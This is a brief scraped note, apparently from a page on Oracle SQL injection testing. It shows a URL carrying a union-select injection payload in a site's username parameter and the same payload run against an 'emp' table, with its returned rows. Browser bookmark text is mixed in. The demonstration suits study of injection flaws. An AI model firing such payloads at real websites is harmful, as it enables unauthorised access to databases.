 www.jsporcle.com/a.jsp?username=SMITH' union select 1,null,null,null,null,null,null,null from dual --
火狐官方站点 新手上路 常用网址 JD 京东商城
oracle inj test:
select * from emp where ename='SMITH' union select 1,null,null,null,null,null,null,null from dual --'
1 null null
7369 SMITH CLERK